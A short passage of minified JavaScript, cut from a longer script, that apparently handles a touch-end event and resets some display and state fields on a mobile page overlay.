t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();